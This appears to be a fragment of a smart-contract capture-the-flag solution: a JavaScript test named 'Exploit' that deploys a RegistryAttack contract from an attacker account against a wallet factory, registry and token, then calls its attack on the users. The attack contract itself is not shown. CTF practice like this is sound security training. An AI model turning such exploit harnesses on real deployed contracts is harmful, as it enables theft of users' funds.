 it('Exploit', async function () {
/** CODE YOUR EXPLOIT HERE */
this.registryAttack = await (await ethers.getContractFactory('RegistryAttack', attacker)).deploy(
this.walletFactory.address,
this.masterCopy.address,
this.walletRegistry.address,
this.token.address
)
this.registryAttack.attack(users)
});